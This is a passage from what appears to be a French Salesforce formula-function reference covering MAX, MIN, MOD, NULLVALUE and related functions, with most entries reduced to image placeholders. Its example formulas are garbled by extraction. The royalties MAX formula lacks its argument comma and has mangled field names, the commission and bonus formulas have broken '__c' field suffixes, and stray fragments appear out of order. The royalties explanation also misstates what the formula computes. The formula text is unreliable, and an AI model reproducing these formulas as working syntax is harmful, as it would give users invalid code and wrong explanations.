Renvoie le logarithme népérien d'un nombre défini. Les logarithmes népériens sont basés sur la valeur constante e égale à 2,71828182845904.



# LOG



LOWER



# LPAD



```
MAX(0.10 * Pages_c(Retail\_Price \_c * 0.07) * Total_Sold \_c)
```
Cette formule détermine le montant des royalties à verser pour un livre. Elle affiche le montant le plus important : 0,07 € pour chaque livre vendu ou 0,10 € par page. Elle considère que vous disposez d'un champ numérique personnalisé pour les valeurs Pages et Total Sold, et d'un champ devise personnalisé pour la valeur Retail Price.

#### **Commissions**

```
MAX($User.Commission Percent c * Price,
  Price * Account Discount c, 100)
```
Cette formule détermine la commission à consigner pour un actif et choisit le montant le plus important : le pourcentage du prix comme commission pour l'utilisateur, le prix multiplié par le pourcentage de remise du compte ou 100 €. Cet exemple considère que vous disposez de deux champs de pourcentage personnalisés sur les utilisateurs et les actifs.

#### MID



#### MIN



contribution.

```
Bonus
```

```
MIN(Gross c * Bonus Percent c,
  Performance__c / Number_of_Employees__c)
```
Cet exemple détermine le bonus d'un employé et choisit le plus petit des deux montants suivants : le salaire brut de l'employé multiplié par le pourcentage de bonus, ou une part égale du montant

des résultats de l'entreprise pour tous les employés. Il considère que vous disposez d'un champ numérique personnalisé pour le paramètre Number of Employees, d'un champ pourcentage personnalisé pour le paramètre Bonus Percent et de champs devise personnalisés pour le paramètre Gross de l'employé et le paramètre Performance de l'entreprise.

# MOD



Cet exemple affiche le message d'erreur suivant lorsque la valeur My Date n'est pas comprise entre le lundi et le vendredi : « La valeur My date n'est pas un jour de la semaine. »

# MENSUELLE



# NOT



# <span id="page-4411-0"></span>NOW



# <span id="page-4412-0"></span>NULLVALUE

Important: Utilisez BLANKVALUE au lieu de NULLVALUE dans les nouvelles formules. La fonctionnalité de BLANKVALUE est identique à celle de NULLVALUE, mais elle prend également en charge les champs de texte. Salesforce continue de prendre en charge NULLVALUE, il n'est pas nécessaire de modifier les formules existantes.



## OU





